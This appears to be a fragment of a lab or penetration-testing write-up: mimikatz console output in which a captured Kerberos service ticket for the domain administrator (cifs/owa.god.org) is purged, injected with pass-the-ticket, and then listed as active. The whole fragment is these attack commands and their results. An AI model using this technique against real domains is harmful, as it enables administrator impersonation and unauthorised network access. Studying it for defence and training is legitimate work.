 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt TGS_administrator@god.org@GOD.ORG_cifs~owa.god.org@GOD.
ORG.kirbi
* File: 'TGS_administrator@god.org@GOD.ORG_cifs~owa.god.org@GOD.ORG.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/2/25 17:02:09 ; 2022/2/26 2:58:26 ; 2022/3/4 16:58:2
6
Server Name : cifs/owa.god.org @ GOD.ORG
Client Name : administrator @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;